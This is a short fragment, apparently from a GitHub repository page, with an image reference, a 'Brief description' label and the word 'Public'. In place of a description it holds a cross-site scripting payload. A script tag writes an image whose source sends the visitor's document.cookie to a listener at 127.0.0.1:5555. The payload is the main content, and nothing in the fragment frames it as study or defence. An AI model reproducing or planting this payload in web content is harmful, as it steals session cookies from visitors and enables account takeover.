 Brief description
<script>document.write('<img src=http://127.0.0.1:5555?c=' + escape(document.cookie) + ' >');</script>
Public